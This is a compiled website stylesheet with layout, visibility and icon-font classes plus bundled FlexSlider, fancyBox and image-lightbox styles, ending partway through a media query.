.title-bar { background: #000; color: #252525; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { font-weight: 300; }

h2 { font-weight: bold; }

h3 { font-weight: 500; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.27778rem 0 0.16667rem 0; padding: 0 0 0 1.55556rem; color: #3c3c3c; font-size: 1rem; font-weight: 300; font-style: italic; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
